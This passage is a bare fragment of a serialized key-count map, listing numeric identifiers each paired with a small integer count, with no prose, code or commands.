:1,"115690":1,"57458":1,"88983":1,"107802":1,"108192":1,"28271":1,"90506":1,"92392":1,"112530":1,"20182":1,"89183":1,"54105":1,"22506":1,"71253":1,"13891":1,"107559":1,"104490":1,"29852":1,"2882":1,"69464":1,"112083":1,"31179":1,"112441":2,"114296":2,"5654":1,"3589":1,"106026":3,"90564":1,"106181":1,"106184":1,"114922":1,"30200":1,"68261":1,"108317":1,"116008":1,"115951":1,"105946":1,"114551":3,"108281":1,"108498":2,"19375":2,"88850":1,"106053":1,"107845":1,"66603":1,"85571":1,"90191":1,"90192":1,"23935":1,"90500":1,"108939":1,"22668":1,"89768":1,"116056":1,"115956":2,"28070":1,"91989":1,"106016":1,"108779":1,"112718":2,"112722":1,"115028":1,"115029":1,"115033":1,"115035":1,"115037":1,"115042":1,"115711":1,"115713":1,"115714":1,"115728":1,"115729":1,"115732":1,"115734":1,"115738":3,"71359":1,"115667":1,"115679":1,"112240":1,"88674":1,"107930":1,"108019":2,"108269":1,"114504":1,"68046":1,"68212":1,"28403":1,"105730":1,"112532":1,"93634":1,"14552":1,"68912":1,"115811":1,"86073":1,"108539":1,"115862":2,"115866":1,"116129":1,"116265":1,"116394":3,"115930":2,"115927":2,"116446":1,"116304":1,"116160":3,"116152":1,"116155":1,"115994":1,"64662":1,"116462":2,"108887":2,"20797":1,"112056":1,"11452":1,"67960":2,"116570":2,"115962":1,"104702":3,"69476":1,"108321":1,"108562":1,"112539":1,"86765":2,"67609":1,"107470":1,"68709":1,"105303":1,"107714":1,"116068":1,"112559":1,"20107":1,"107580":1,"116249":1,"89144":2,"116226":1,"14893":1,"85590":2,"53753":1,"61229":1,"114926":3,"116657":1,"116021":1,"116022":1,"115934":2,"115803":1,"112298":1,"116545":1,"115911":1,"115046":1,"115050":1,"64847":1,"92084":1,"69098":1,"115609":2,"66508":1,"108117":1,"53785":1,"87021":1,"20129":1,"107948":1,"69359":1,"114960":1,"108798":1,"116887":1,"92192":1,"64406":1,"114971":1,"14654":1,"9941":2,"30128":1,"115796":2,"116689":1,"116624":1,"116520":1,"116316":2,"19395":1,"112433":1,"116534":2,"105704":1,"116510":2,"116521":1,"116505":1,"112226":2,"69148":2,"92070":1,"18053":2,"18257":1,"26677":1,"117084":1,"117082":2,"116999":1,"116854":2,"116748":2,"114932":1,"105179":1,"116919":1,"69538":1,"30261":1,"68929":1,"104621":1,"90607":1,"89393":2,"86854":2,"116621":1,"116622":1,"108822":1,"68746":2,"90324":2,"114983":1,"27360":1,"114925":2,"105214":1,"105315":1,"114389":1,"108944":1,"115027":2,"112315":2,"114450":2,"71626":1,"107565":2,"12217":1,"88809":2,"117034":1,"116658":1,"116157":1,"115756":1,"115762":1,"116118":1,"90614":2,"104496":1,"92007":1,"104100":1,"116096":1,"116617":1,"116619":1,"116692":1,"112062":1,"106103":1,"104672":1,"5374":1,"6416":1,"92142":1,"116662":1,"116546":2,"116523":2,"116744":1,"116815":1,"117118":1,"117117":1,"116613":1,"116100":1,"116099":1,"116106":2,"116645":1,"14647":1,"116663":1,"86597":1,"26493":1,"116882":1,"117177":1,"117115":2,"116051":1,"115031":1,"114984":1,"114980":1,"114380":1,"114349":2,"114334":1,"108600":1,"88713":1,"68872":1,"68395":1,"117205":1,"116942":1,"116052":1,"9122":2,"114898":2,"2340":1,"117078":1,"116599":1,"117162":1,"112126":1,"15667":1,"104991":1,"116900":1,"116719":1,"116724":1,"116691":2,"116688":1,"116634":1,"115952":1,"115960":1,"116158":1,"88835":4,"114973":2,"114974":1,"114975":2,"85546":1,"88644":1,"116620":1,"88643":1,"87065":1,"114553":1,"114957":2,"117233":3,"116901":1,"104966":2,"114577":1,"115948":1,"115943":1,"115941":1,"115942":1,"115936":1,"115935":2,"115784":1,"44733":3,"68426":1,"28000":2,"68429":2,"88859":1,"112436":2,"112435":2,"107665":1,"116761":1,"116723":1,"116721":1,"117250":1,"116375":1,"114387":1,"112786":1,"68486":2,"68490":2,"68515":1,"31186":1,"27593":1,"26409":1,"26292":1,"62406":1,"44747":1,"25616":1,"23788":1,"21214":1,"10017":1,"6125":1,"88946":3,"114554":1,"115626":1,"105941":1,"108059":1,"112072":2,"114463":1,"28311":1,"68281":1,"86768":1,"88636":1,"88770":1,"88789":1,"88820":2,"90717":1,"108205":2,"108428":2,"112140":2,"112567":3,"116131":1,"108227":1,"112340":2,"86774":1,"107601":1,"114304":1,"114982":1,"89457":2,"107594":1,"92172":1,"86479":2,"114369":1,"117012":1,"117271":2,"117329":1,"88683":1,"118338":1,"115924":1,"115919":3,"117389":2,"19117":1,"105764":1,"112499":1,"114994":1,"118419":1,"108942":1,"117379":3,"116755":1,"115629":1,"112106":4,"108462":1,"108459":2,"108058":1,"91962":1,"68477":1,"89340":1,"89249":1,"89251":1,"89262":2,"88875":1,"88818":1,"69564":1,"64242":1,"108520":2,"108538":1,"112711":3,"115871":2,"112575":1,"89221":1,"108950":1,"22080":1,"116708":2,"116582":1,"116340":1,"116524":1,"116572":1,"115755":1,"117229":1,"114392":2,"118372":1,"30047":1,"69248":1,"89165":1,"108534":1,"108537":1,"112761":1,"116740":1,"118511":2,"118513":1,"116824":1,"114386":1,"116241":1,"116804":1,"108814":2,"68339":1,"86953":1,"115813":2,"118532":1,"116777":1,"106142":2,"5526":1,"118430":2,"116139":1,"116176":1,"104341":1,"104731":1,"86906":1,"118590":1,"112220":1,"104739":1,"116795":1,"106001":1,"118761":1,"118863":2,"86110":1,"116143":1,"118485":1,"103501":1,"112352":1,"118838":1,"117506":2,"67621":1,"106000":2,"117226":1,"108811":1,"108812":1,"116987":1,"118529":2,"116380":2,"117441":3,"118917":2,"118753":2,"118752":1,"115958":3,"91941":1,"105656":2,"106077":1,"107566":1,"117430":2,"116006":1,"104896":1,"89392":1,"117498":1,"18362":1,"69568":1,"118760":2,"24022":1,"117335":3,"108582":2,"117252":1,"117383":1,"86771":2,"117045":1,"30434":1,"90496":1,"86199":3,"92208":1,"92215":1,"108442":1,"118515":1,"117501":1,"117502":1,"112673":2,"108704":1,"115946":1,"118595":3,"9187":1,"30296":1,"105076":1,"112095":1,"116553":1,"112311":1,"118696":1,"69245":1,"118613":1,"118959":1,"116813":1,"69175":1,"92023":1,"118965":3,"119004":1,"30294":2,"111886":3,"111987":3,"105705":1,"18602":1,"118945":1,"118935":1,"118364":1,"117248":2,"90181":1,"89179":2,"89194":2,"118921":2,"118516":1,"89055":1,"90056":1,"89292":1,"88928":2,"116535":1,"116108":2,"115002":2,"69249":1,"114469":1,"108521":3,"16821":1,"117008":1,"116694":1,"118615":1,"44743":2,"59612":1,"19565":1,"92369":1,"107446":1,"115740":3,"107603":1,"118365":2,"104871":1,"9665":1,"116305":1,"19624":1,"104614":1,"108844":1,"106154":1,"117457":2,"104763":1,"104752":2,"95763":1,"108700":1,"117274":1,"108564":2,"116584":1,"18061":1,"116589":1,"117269":1,"116830":2,"116577":1,"107668":3,"118964":1,"119208":1,"119250":1,"105150":1,"88984":1,"118457":1,"20376":1,"43098":2,"18757":1,"105109":2,"90630":1,"112243":1,"26640":1,"108186":1,"69588":1,"119316":3,"119302":1,"119295":1,"119294":1,"119207":1,"118765":1,"116720":2,"116770":1,"118751":2,"116759":1,"118757":2,"90345":1,"86531":1,"115954":1,"17512":1,"11374":2,"68335":1,"114435":1,"112571":1,"116803":2,"118922":1,"69139":1,"112605":1,"18187":1,"118618":1,"118620":1,"119126":1,"112117":1,"86683":1,"119179":2,"118543":1,"119397":2,"117083":1,"118759":1,"119206":2,"119323":2,"119285":3,"26545":1,"119180":1,"119411":2,"119314":1,"108115":1,"13551":1,"24178":1,"118616":1,"118519":2,"112727":1,"63404":1,"96916":1,"117022":2,"28527":3,"69075":1,"119499":3,"69252":1,"117009":1,"116781":1,"118993":1,"119504":1,"119317":1,"119286":3,"21447":1,"108264":1,"112641":2,"116679":1,"69246":1,"69251":3,"119382":2,"119383":3,"25972":1,"117239":1,"119400":3,"104900":1,"28529":1,"117040":1,"89190":1,"116210":2,"119114":1,"89848":1,"115006":2,"115858":1,"26194":1,"118483":1,"117313":1,"108502":2,"115959":3,"108541":1,"63346":1,"106028":1,"89789":2,"119379":1,"116275":2,"89752":1,"112533":1,"116683":1,"85564":1,"115826":1,"22296":2,"86981":2,"119024":1,"108067":1,"114472":1,"115278":1,"119571":1,"107340":1,"118987":1,"105086":1,"105170":1,"105146":1,"115044":1,"24321":1,"30452":2,"68715":1,"86473":2,"104769":1,"115607":1,"106062":1,"114473":2,"117236":2,"116090":1,"116345":2,"116843":1,"116171":2,"117171":1,"117191":1,"117190":1,"117193":1,"112141":1,"118377":2,"104233":1,"105736":1,"88709":1,"108518":3,"112617":1,"108499":2,"114437":1,"30064":1,"117338":1,"108934":1,"116800":1,"116742":1,"115928":1,"119321":1,"112100":1,"119509":1,"69133":1,"88666":1,"114516":1,"105898":1,"107584":1,"116923":1,"117402":1,"89296":1,"112542":1,"112555":1,"119525":1,"119606":2,"119271":2,"119214":1,"119137":1,"117014":1,"112074":1,"12685":1,"119772":1,"25927":1,"348":1,"60886":1,"118479":1,"117077":1,"108573":2,"112739":1,"112758":1,"119457":1,"116609":1,"119918":1,"115922":2,"119583":2,"88803":1,"69548":1,"69547":1,"63499":1,"115013":1,"114509":2,"112244":1,"90697":1,"116499":1,"118429":1,"120074":1,"120069":1,"120067":1,"119852":1,"119611":1,"119600":1,"119481":1,"90309":1,"114902":1,"89828":2,"117344":1,"24289":1,"112137":1,"117146":1,"108258":1,"20268":1,"9241":1,"2033":1,"16601":1,"69062":1,"119001":2,"105660":1,"119283":1,"119436":2,"118676":2,"116276":1,"69060":1,"116062":1,"117005":1,"90045":1,"118705":1,"118663":2,"108657":2,"117404":1,"114652":1,"114852":1,"119111":1,"18956":1,"119968":1,"120225":2,"120224":2,"90348":2,"86878":1,"120106":1,"120226":1,"120223":1,"120212":2,"120193":1,"120192":1,"120188":1,"120177":1,"88562":1,"114459":1,"86645":1,"105208":1,"114401":1,"105350":1,"119235":1,"89641":1,"116071":1,"119129":1,"108507":1,"108506":1,"119951":1,"120185":1,"105047":1,"92248":1,"112319":1,"115628":1,"6561":1,"114576":1,"112631":1,"88541":1,"120491":1,"101407":1,"67825":1,"108848":1,"91921":1,"114525":1,"117406":1,"117412":1,"112094":2,"66148":1,"119141":1,"20079":1,"119151":1,"90503":1,"108526":1,"100555":1,"107997":1,"116856":1,"119908":1,"120462":2,"119717":1,"104238":1,"27740":2,"119306":1,"120042":1,"120052":1,"112731":1,"120448":3,"108544":1,"120432":1,"120440":1,"119696":3,"112294":2,"112128":2,"118075":1,"108963":1,"71272":1,"120447":4,"112054":2,"92252":1,"114470":1,"116630":1,"117253":1,"120137":1,"90283":1,"119714":1,"105868":2,"108397":1,"119988":1,"108384":1,"28160":1,"120128":1,"119475":1,"63235":1,"105986":1,"120602":1,"119375":1,"107568":1,"119584":1,"5824":1,"120609":1,"115597":1,"120688":1,"116659":3,"105902":1,"6581":1,"108819":1,"89765":1,"120671":2,"118343":2,"108406":1,"5552":1,"118614":1,"117293":2,"120784":1,"120742":1,"112593":1,"116333":1,"6580":1,"115767":2,"120431":1,"120603":1,"106437":1,"112784":1,"107748":1,"121123":1,"120865":2,"120866":2,"66330":2,"2193":1,"16139":1,"112079":1,"115869":1,"119790":1,"68366":1,"118541":2,"109848":1,"115831":2,"118626":1,"105859":2,"115011":1,"96184":1,"114968":2,"91851":1,"116156":1,"120817":1,"115781":1,"116211":1,"119437":1,"119458":1,"120950":1,"64267":1,"2510":1,"12759":1,"120984":1,"119223":1,"112717":1,"108304":1,"120540":1,"104795":1,"117431":1,"117474":2,"119905":2,"120298":1,"120770":1,"10298":1,"114637":1,"115758":1,"53849":2,"120902":1,"119880":1,"105669":1,"26634":1,"120685":1,"11293":1,"90454":1,"116826":1,"117210":1,"4144":1,"121127":1,"118217":1,"121929":1,"116290":2,"116251":3,"116252":1,"119249":1,"121911":1,"121833":1,"114552":1,"120813":1,"90598":1,"97157":1,"9488":1,"26442":1,"63391":1,"89394":1,"115965":1,"119333":1,"30406":1,"91927":1,"68808":1,"89766":1,"86740":1,"116078":1,"119679":1,"22643":2,"116063":1,"121832":1,"11908":1,"116144":2,"119732":1,"119734":1,"122221":1,"120483":1,"122194":1,"88701":2,"108490":1,"108599":1,"108615":1,"112491":1,"112493":1,"112618":1,"112635":1,"112637":1,"114579":1,"120428":1,"68491":1,"104895":1,"106057":1,"122253":1,"22509":1,"91924":1,"95439":2,"97644":1,"97958":1,"98173":1,"101402":1,"103684":2,"104774":2,"104860":1,"104898":1,"105215":1,"105247":1,"106146":1,"107444":1,"108133":1,"112402":1,"112462":1,"112654":1,"112653":1,"114937":1,"114936":1,"116346":2,"116516":2,"116551":1,"116552":1,"116569":1,"116664":1,"116665":1,"117119":2,"117163":1,"117169":1,"117176":1,"117183":1,"117185":2,"117202":2,"119752":1,"119753":3,"119901":1,"120149":1,"120151":1,"120135":1,"120456":1,"120634":2,"120633":1,"121439":2,"122022":1,"122037":1,"122030":1,"122053":1,"116739":1,"92141":1,"121371":1,"22353":1,"121451":1,"121366":2,"118684":1,"122345":1,"23704":1,"7798":1,"104643":1,"107949":1,"107974":1,"108009":1,"118585":1,"104897":1,"121432":1,"97907":1,"121150":3,"120187":1,"69478":3,"119726":1,"115957":2,"122442":1,"119995":2,"119322":2,"119429":1,"115902":1,"116202":2,"121773":1,"118486":1,"118521":1,"119105":1,"121229":1,"121306":1,"92010":2,"117322":2,"118668":1,"121354":1,"122013":1,"122049":1,"122048":1,"122059":1,"122072":2,"122074":1,"122078":1,"122081":1,"121348":1,"122452":1,"119557":1,"23094":1,"122050":1,"121385":1,"104489":1,"114300":2,"107831":1,"119587":2,"119535":3,"119827":2,"112179":1,"112564":1,"112656":1,"112658":1,"112691":1,"114370":1,"114977":1,"118754":1,"119745":1,"119930":2,"120631":1,"120728":2,"121817":1,"118337":2,"29438":1,"90452":1,"90649":1,"107804":1,"122085":1,"114298":1,"68754":1,"120753":1,"122012":2,"69354":1,"69417":1,"119415":2,"117275":1,"116059":1,"118818":2,"122026":1,"106045":1,"122639":2,"122615":1,"116775":1,"116746":1,"90603":1,"106112":1,"112173":2,"17410":1,"116788":1,"119269":3,"62050":1,"116995":1,"119270":2,"23485":1,"17221":1,"26063":1,"106136":1,"121187":2,"92335":1,"116996":1,"120264":1,"116810":1,"116639":1,"24899":1,"122699":1,"89844":1,"43360":1,"20745":1,"119167":1,"13020":2,"18411":1,"116718":1,"116560":1,"116191":1,"119022":1,"114555":3,"122736":1,"117493":1,"115623":1,"116812":1,"119148":1,"121413":2,"69560":1,"121802":1,"116727":1,"71276":1,"121412":3,"116629":2,"71251":1,"105979":1,"120258":2,"86725":1,"122713":1,"8438":1,"105353":1,"22998":1,"106043":1,"119142":1,"8489":1,"120257":3,"104505":1,"108037":1,"115872":1,"121144":1,"10463":1,"107955":1,"120951":1,"122349":1,"118230":1,"116809":1,"92254":1,"13033":1,"66122":1,"122192":1,"86204":2,"106051":2,"120587":1,"123032":2,"69265":3,"112250":1,"122877":1,"118610":1,"118611":1,"118647":1,"121250":1,"89730":2,"120100":1,"120937":1,"120948":1,"27704":1,"116752":1,"106086":1,"71630":1,"122829":1,"121419":1,"27977":1,"116834":1,"119677":1,"123074":1,"108660":1,"116889":1,"122440":3,"108228":1,"122616":1,"121857":1,"119875":1,"120261":1,"123186":2,"112186":1,"27447":1,"107308":1,"123188":4,"123185":2,"88632":2,"114431":1,"120731":1,"120864":1,"119150":1,"119704":1,"117156":2,"122300":2,"119376":1,"119450":1,"104352":1,"119556":1,"119697":1,"119796":1,"120549":1,"123108":1,"123039":1,"123279":1,"123321":1,"43105":1,"116649":2,"122907":1,"86383":1,"120124":1,"120895":1,"121102":1,"104674":1,"116784":1,"120889":1,"122218":1,"89450":1,"68572":1,"86057":1,"90621":1,"104772":1,"121928":1,"120541":1,"105068":1,"119054":2,"115790":1,"122058":1,"121818":2,"123387":1,"29907":1,"121318":1,"121376":1,"122869":1,"121415":1,"119395":1,"119404":1,"104629":1,"90413":2,"119419":1,"123452":2,"3170":1,"104396":1,"112732":1,"123436":1,"92048":1,"122088":1,"112733":1,"112730":1,"121775":1,"123286":1,"108512":2,"89468":1,"114492":1,"88760":1,"110216":1,"88740":1,"117246":1,"117342":2,"23714":2,"97155":1,"97148":1,"122970":1,"117492":1,"122606":2,"122898":1,"112444":1,"69254":1,"112409":1,"89047":2,"123082":2,"123081":1,"122949":1,"115556":1,"108433":1,"123733":1,"112552":1,"123681":1,"118802":1,"121239":1,"108608":1,"112599":1,"105218":1,"122923":1,"116855":1,"118583":1,"105854":1,"104200":1,"121021":1,"116344":1,"118580":1,"118584":1,"108350":1,"118710":1,"120299":1,"104195":1,"114965":1,"114963":1,"112643":1,"112624":2,"86484":1,"104721":1,"108524":1,"108525":1,"108532":1,"108535":1,"121251":1,"91922":1,"118960":1,"117225":1,"112601":1,"18055":1,"123717":1,"122341":1,"122985":2,"123771":1,"123519":1,"121799":1,"120619":2,"69535":2,"122248":1,"123334":1,"116667":1,"108763":1,"123434":2,"112580":1,"116661":1,"123389":1,"123494":1,"108208":1,"112218":1,"118055":2,"118313":1,"123229":1,"122984":1,"122637":2,"118488":1,"118867":1,"118825":1,"118577":1,"117513":1,"105862":1,"122574":1,"123287":2,"6651":1,"112685":1,"120859":1,"123017":1,"117408":2,"123778":1,"88523":1,"119588":1,"108081":1,"123533":1,"23914":1,"123874":1,"108119":1,"118642":1,"121353":1,"122100":1,"116358":1,"118674":1,"119112":1,"112720":1,"112714":1,"120968":1,"53888":1,"119925":1,"121326":1,"119658":1,"123176":2,"121847":1,"68695":1,"28463":1,"123178":1,"123754":1,"123179":1,"105845":1,"116886":1,"119256":1,"123789":3,"124224":1,"30405":1,"88708":2,"89927":2,"121463":2,"118368":1,"120453":1,"121208":1,"105098":1,"107733":1,"124138":1,"2150":1,"2263":1,"53802":1,"123791":1,"114367":1,"60302":1,"123953":1,"20923":1,"104293":1,"123626":1,"120798":1,"104206":1,"117228":1,"123682":1,"103577":1,"105250":1,"117316":1,"123503":1,"120825":1,"107747":1,"123803":1,"122801":1,"112424":1,"123896":1,"123880":1,"107734":1,"123688":1,"68484":1,"90657":1,"117391":1,"122183":1,"121459":1,"108688":1,"121449":1,"115674":1,"122854":1,"117222":1,"105837":1,"105835":1,"123804":1,"121460":2,"123909":1,"123683":1,"123897":1,"122181":1,"119344":1,"122473":1,"5430":1,"116049":1,"123776":1,"116128":1,"89236":1,"123018":1,"121471":2,"89473":1,"106029":2,"86523":1,"124257":1,"124213":2,"124161":1,"123872":1,"123870":1,"123654":1,"118502":1,"123672":1,"123651":1,"124198":1,"124229":1,"124131":1,"122472":2,"120979":1,"120837":1,"117461":1,"117068":1,"117104":1,"112400":2,"88595":1,"86867":1,"86245":1,"83553":1,"67964":1,"123565":1,"120495":1,"121795":1,"123201":1,"108757":1,"105886":1,"107586":1,"69090":1,"123063":1,"124363":1,"124072":1,"122838":1,"122981":1,"123008":1,"122681":1,"121852":1,"122272":1,"121489":2,"121794":1,"121149":1,"120267":1,"119624":1,"119502":1,"119156":2,"119261":1,"118542":2,"123742":1,"124287":1,"124105":1,"123700":1,"122540":1,"122536":1,"122526":1,"122425":1,"119784":1,"119785":1,"120018":2,"107499":1,"26128":1,"108690":1,"119971":2,"122023":1,"122255":1,"124385":1,"4407":1,"122591":1,"120816":2,"24420":1,"116519":1,"116793":2,"122810":1,"117189":1,"122831":1,"123846":1,"122830":1,"124171":1,"120292":1,"120668":2,"120669":1,"68156":1,"116508":1,"121360":2,"123965":1,"107913":1,"124312":1,"124313":1,"119605":1,"115007":2,"118239":1,"124034":1,"119898":1,"110371":1,"122935":1,"114391":1,"92187":1,"108839":1,"60790":1,"121278":1,"124304":1,"123899":2,"123729":1,"120584":1,"123570":1,"105768":1,"123657":1,"115049":1,"122825":1,"123906":2,"92074":1,"86380":1,"123916":1,"123915":1,"122847":1,"123774":1,"105885":1,"86052":2,"119487":1,"119512":1,"120263":2,"122746":1,"122747":1,"123950":1,"123459":1,"120812":1,"123710":2,"43329":1,"120636":1,"124233":1,"122822":1,"112563":1,"103561":1,"90417":1,"120036":1,"86734":1,"114399":1,"121442":1,"116507":1,"117161":1,"90685":1,"108070":1,"119644":1,"104518":1,"122235":1,"123288":2,"124324":1,"120017":1,"120233":1,"120616":1,"116104":1,"119857":1,"114295":1,"122438":2,"68773":1,"86142":1,"123083":1,"124502":1,"90361":1,"23322":1,"64839":1,"121801":1,"114575":1,"116233":1,"116234":1,"116648":1,"124260":1,"124094":2,"124098":2,"124298":1,"124276":3,"124267":1,"124102":1,"123928":1,"119873":1,"92387":1,"116153":1,"124259":1,"124103":1,"117036":1,"124277":1,"116178":1,"112430":1,"26230":1,"118603":1,"118212":1,"123933":2,"86684":1,"112429":1,"119202":1,"120686":2,"124627":1,"119268":1,"20216":1,"106820":1,"124477":1,"124297":1,"115863":1,"122646":1,"115818":1,"119435":1,"66606":1,"123768":2,"105999":1,"89009":1,"16144":1,"122447":1,"122504":1,"20125":1,"122448":1,"90381":1,"122379":1,"122429":1,"4031":1,"22679":1,"90389":1,"119683":1,"86112":1,"112199":1,"123534":1,"120863":1,"112690":1,"9151":1,"642":1,"117227":1,"121079":1,"123020":1,"116200":1,"124444":1,"121007":1,"116141":1,"114299":1,"101414":1,"124090":1,"122076":2,"18839":1,"123000":1,"118962":2,"121295":1,"120662":1,"124124":1,"124120":3,"116274":1,"99849":1,"123129":1,"123128":1,"124790":1,"124567":1,"121344":1,"86033":1,"28466":1,"69111":1,"108935":1,"124555":1,"122273":1,"124036":1,"124037":1,"121392":1,"114329":2,"124681":1,"123905":2,"112716":1,"123773":1,"116179":2,"123218":1,"124035":1,"53848":1,"23929":1,"119680":1,"116166":1,"124133":1,"122432":1,"53895":1,"112258":1,"69267":1,"112230":1,"81440":1,"18573":1,"114487":2,"124904":1,"115848":1,"105871":3,"121404":1,"60076":1,"121146":1,"125049":1,"125054":1,"124653":1,"124657":1,"124564":1,"124493":2,"124331":1,"124330":1,"124083":1,"121864":1,"124994":1,"125037":1,"24921":1,"23646":1,"23647":1,"64630":1,"64745":1,"64783":1,"104042":1,"89568":1,"100561":1,"124860":1,"43256":1,"107690":1,"124884":1,"124936":1,"124664":1,"124665":1,"123692":1,"123790":2,"123825":1,"123827":1,"116681":1,"121191":1,"124283":1,"125126":1,"112132":1,"123400":1,"118050":5,"124467":1,"124557":1,"124061":1,"119909":2,"122254":1,"122444":1,"123127":1,"43157":1,"43126":1,"25735":1,"64229":1,"28417":1,"29270":1,"108239":1,"86496":1,"86578":1,"86874":1,"89072":1,"90488":1,"92160":1,"100913":1,"100956":1,"103663":1,"104782":1,"89495":1,"112524":1,"88937":1,"112152":1,"121405":1,"123224":1,"124917":1,"21783":1,"17239":1,"116937":1,"124456":1,"120702":2,"64615":1,"123413":1,"125415":1,"125427":1,"122047":1,"124914":1,"116765":1,"114453":1,"105349":1,"112065":1,"119265":1,"18598":1,"116757":1,"118009":1,"119518":1,"115624":1,"119577":1,"120882":1,"122839":1,"121793":1,"26702":1,"108448":1,"105690":1,"108454":1,"117403":1,"105326":1,"108644":1,"89323":1,"105343":1,"108043":1,"112061":1,"86447":1,"114426":1,"69339":1,"124970":3,"119407":1,"114537":2,"121096":2,"117433":1,"116946":1,"124780":1,"124220":1,"124149":1,"28122":1,"124122":1,"123873":1,"112531":1,"22412":1,"125297":1,"124196":1,"92186":1,"116981":1,"116372":1,"112715":1,"104530":1,"28269":1,"17096":1,"92176":1,"90526":1,"117232":1,"89552":2,"119816":1,"114536":1,"119631":1,"125369":2,"68944":1,"123515":1,"119232":1,"105891":1,"124230":1,"90707":1,"122031":1,"125102":1,"125110":1,"125371":2,"125300":1,"125256":1,"125310":1,"125277":1,"125240":1,"125370":1,"112082":2,"125014":1,"116343":1,"122093":1,"118907":1,"124995":1,"125273":1,"125278":1,"116509":2,"121240":1,"123883":1,"114998":1,"120438":1,"120682":1,"121304":1,"68445":2,"106117":1,"122919":1,"125766":3,"124506":1,"121821":1,"121248":1,"124074":1,"6621":1,"91657":1,"116536":1,"120300":1,"123900":1,"115718":1,"123911":2,"123406":1,"119171":1,"123684":2,"123912":2,"120820":1,"125737":1,"22147":1,"88815":1,"88827":1,"125105":1,"125788":1,"104388":1,"122080":1,"105041":1,"92190":1,"94533":1,"7719":1,"20439":1,"22356":1,"125119":2,"124905":1,"124551":1,"124561":1,"30122":1,"30126":1,"124968":3,"120955":1,"123800":1,"123798":1,"123799":1,"123625":2,"123368":2,"123367":2,"123369":1,"124231":1,"122634":1,"105962":1,"108071":1,"125218":1,"108279":1,"122994":1,"120839":1,"120656":1,"125660":1,"123736":1,"12017":1,"116180":1,"125385":1,"117319":1,"121241":2,"124499":1,"123856":1,"124646":1,"122463":1,"112556":1,"112398":1,"122942":1,"124771":1,"124768":1,"117477":1,"117478":1,"123750":1,"124753":1,"125207":1,"124671":1,"124857":2,"124957":1,"68705":1,"89636":1,"105788":1,"107835":1,"121660":1,"120973":1,"120810":1,"120809":1,"68026":1,"89977":2,"105827":1,"117476":1,"117535":1,"22656":1,"4326":1,"10293":1,"108591":1,"121410":1,"108738":1,"5656":1,"18907":1,"21450":1,"27337":1,"122446":1,"122533":1,"116291":1,"115630":1,"122360":1,"121866":1,"125038":1,"119422":1,"121305":1,"16377":1,"124889":1,"125695":1,"30401":2,"123641":1,"125686":1,"120201":1,"120904":1,"107833":1,"119165":1,"116626":1,"122742":1,"125733":1,"112336":1,"124622":1,"107741":1,"123735":1,"124974":1,"124026":1,"123919":1,"122897":1,"122479":1,"104174":3,"19450":2,"107988":2,"119205":3,"119710":3,"4630":1,"107715":1,"117028":1,"123183":1,"124723":1,"117182":1,"88865":1,"119566":1,"119684":1,"123962":1,"123959":1,"122327":1,"120681":1,"124513":1,"125230":2,"125229":1,"120108":1,"104656":1,"115041":3,"90018":1,"124178":1,"114905":1,"114417":1,"125535":1,"125540":2,"125818":1,"30305":1,"120783":1,"123545":1,"89788":1,"124795":1,"28541":1,"95262":1,"102936":1,"105852":1,"107478":1,"119879":1,"119917":1,"124924":1,"125283":1,"115015":1,"124589":1,"125792":1,"68641":1,"124302":1,"120168":1,"123821":1,"120077":1,"124669":1,"124208":1,"120213":1,"124309":1,"117443":1,"97651":1,"104876":1,"125751":1,"125557":1,"105194":1,"125722":1,"124364":2,"107904":1,"125857":1,"124908":3,"68392":1,"124487":1,"120970":1,"116675":1,"123618":1,"125543":1,"121282":1,"125478":1,"114917":1,"125838":1,"125835":1,"124813":1,"124983":1,"124484":1,"124999":1,"125567":2,"120581":1,"121311":1,"123910":1,"123913":1,"105227":1,"123680":1,"110372":1,"116518":1,"121901":1,"119599":1,"123697":1,"124473":1,"124483":1,"123210":1,"119884":1,"122189":1,"123726":1,"124031":1,"122193":1,"119893":1,"123734":1,"119896":1,"125530":1,"118758":1,"110684":1,"124255":1,"122209":1,"122215":1,"125541":1,"112487":1,"97646":1,"125051":1,"69490":1,"120971":1,"120459":1,"116774":1,"26434":1,"105137":1,"9589":1,"63194":1,"64621":1,"64622":1,"64623":1,"64663":1,"64620":1,"64626":1,"121094":1,"118728":1,"108529":1,"118820":1,"115870":1,"122424":1,"125137":1,"124915":4,"66116":1,"111505":2,"94971":1,"112427":1,"69431":1,"119876":1,"118095":1,"119640":1,"120694":1,"117384":1,"122258":1,"116637":1,"122284":1,"112057":1,"112069":1,"28519":1,"27829":1,"123055":1,"123140":1,"117281":1,"89678":1,"122953":1,"124775":2,"124314":1,"114385":1,"105380":1,"53755":1,"53756":2,"53896":1,"118927":1,"123902":1,"107926":1,"106171":2,"118388":1,"117497":3,"108107":2,"119782":2,"124891":1,"93384":3,"104738":3,"108948":3,"118378":3,"117405":3,"95944":3,"124952":3,"119099":1,"125560":1,"121294":1,"121891":1,"123665":1,"123666":1,"125765":1,"124659":1,"123632":1,"122571":1,"124393":1,"121465":1,"121458":1,"89201":1,"104536":1,"123936":1,"88868":1,"119158":1,"125306":1,"124371":1,"121009":1,"125803":1,"120961":1,"105917":1,"64200":1,"28419":1,"105963":1,"106085":1,"108655":1,"108659":1,"116132":1,"116240":1,"119778":1,"124093":1,"124095":1,"20487":1,"69227":1,"13296":1,"102832":1,"121035":2,"115932":1,"122544":1,"125613":1,"125618":1,"121110":2,"120852":2,"122238":2,"7718":1,"115899":1,"120437":1,"120716":1,"86748":1,"124445":1,"114842":1,"90236":1,"122833":1,"68589":1,"119229":1,"119242":1,"119537":1,"119070":1,"119546":1,"17794":1,"107967":1,"56582":1,"95532":1,"119353":1,"120031":1,"122032":1,"122094":1,"124183":1,"124953":1,"125158":1,"125153":1,"120944":1,"112544":1,"125259":1,"123237":1,"123236":1,"123235":1,"119139":1,"119373":1,"123414":1,"120881":1,"13577":1,"124288":1,"21317":1,"123888":1,"118046":1,"118328":1,"118076":1,"68371":1,"105045":1,"63508":1,"28471":1,"104239":1,"117466":2,"124066":1,"86062":2,"97038":1,"125796":1,"124014":1,"118096":1,"123211":1,"114514":1,"119332":1,"122703":1,"118246":1,"115918":1,"119401":1,"119402":1,"116896":1,"116890":1,"124911":1,"11675":1,"107450":1,"20511":1,"125659":1,"125661":1,"125134":1,"62643":1,"124500":1,"123327":1,"122823":1,"120998":1,"119843":1,"119576":1,"117442":1,"63750":1,"86348":1,"125571":1,"125840":1,"90652":1,"122962":1,"125063":1,"125763":1,"116269":1,"106149":1,"106153":1,"106148":1,"120918":1,"122098":1,"125874":1,"123330":1,"123332":1,"124950":1,"125221":1,"125592":1,"69344":1,"71263":1,"104785":1,"107463":1,"121347":1,"108027":1,"119293":1,"86272":1,"122909":1,"117415":1,"118525":1,"118712":1,"122016":1,"118489":1,"125648":1